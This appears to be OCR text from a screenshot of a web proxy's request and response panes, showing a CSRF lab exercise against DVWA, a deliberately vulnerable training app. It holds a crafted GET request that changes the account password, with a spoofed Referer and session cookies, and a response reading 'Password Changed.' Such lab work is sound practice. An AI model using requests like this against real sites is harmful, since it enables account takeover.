 Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
1 GET /vulnerabilities/csrf/?password_new=p-0p-0&password_conf=p-0p-0&Change=Change HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Referer:
http://awww.dvwa.com/vulnerabilities/csrf/vulnerabilities/csrf/?password_new=root&password_conf=root&Chan
ge=Change
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: __gsas=ID=03d11931ae75fa73:T=1748336607:RT=1748336607:S=ALNI_MYdEnUHZOLnfQcHUNTdV20Ycsh0Yw;
session_id=0e095621337d14375ba7ed85c6a83e55; PHPSESSID=j8v0887286j4oaspe2kaahl35e; security=medium
10 Connection: close
11
12
Response
Pretty
Raw
Render
\n
Actions
92 </div>
<br />
93 <form action="#" method="GET">
94 New password:<br />
95 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
96 Confirm new password:<br />
97 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
98 <br />
99 <input type="submit" value="Change" name="Change">
100
101 </form>
102 <pre>
Password Changed.
</pre>
103 </div>
104 <p>
Note: Browsers are starting to default to setting the <a href='https://web.dev/samesite-cookies-exp
flag to Lax, and in doing so are killing off some types of CSRF attacks. When they have completed
</p>